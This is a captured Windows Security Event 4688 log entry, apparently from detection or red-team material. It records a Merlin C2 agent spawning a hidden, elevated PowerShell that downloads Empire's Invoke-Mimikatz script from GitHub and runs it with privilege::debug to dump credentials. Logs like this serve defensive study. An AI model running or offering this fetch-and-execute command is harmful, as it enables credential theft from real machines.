 Event Properties - Event 4688, Microsoft Windows security auditing.
General Details
Process Information:
New Process ID: 0x2014
New Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Token Elevation Type: TokenElevationTypeFull (2)
Mandatory Label: Mandatory Label\High Mandatory Level
Creator Process ID: 0x1958
Creator Process Name: C:\Users\ben\Desktop\c2\merlin\data\bin\merlinAgent-Windows-x64.exe
Process Command Line: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -nop -
WindowStyle 0 "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/BC-
SECURITY/Empire/master/empire/server/data/module_source/credentials/Invoke-Mimikatz.ps1');" Invoke-Mimikatz "-
Command privilege::debug"